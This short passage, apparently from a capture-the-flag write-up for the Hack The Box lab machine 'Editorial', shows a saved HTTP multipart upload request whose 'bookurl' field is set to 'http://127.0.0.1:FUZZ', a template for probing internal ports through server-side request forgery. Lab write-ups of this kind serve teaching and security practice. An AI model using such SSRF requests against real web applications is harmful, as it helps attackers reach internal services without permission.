 • cat post-upload-cover.req
File: post-upload-cover.req
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------255246947212312145372072155828
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------255246947212312145372072155828
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:FUZZ
18 -----------------------------255246947212312145372072155828
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------255246947212312145372072155828--
24